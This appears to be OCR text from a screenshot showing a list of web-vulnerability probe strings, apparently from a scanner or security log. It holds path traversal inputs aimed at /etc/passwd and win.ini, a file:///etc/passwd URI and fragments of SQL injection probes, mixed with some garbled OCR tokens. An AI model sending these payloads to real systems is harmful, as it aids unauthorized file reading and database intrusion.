
/../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../windows/win.ini
73CM
@@plAds
Grigio
S
file:///etc/passwd
1" OR
-1" OR
-1' OR
-1' OR
93-693-
3+693-693-
2+355-355-
2+957-957-
0+0+0+1
1=0+0+0+1
1=0+0+0+1
1=0+0+0+1
--
--
or
--
'BVNg6LWO'='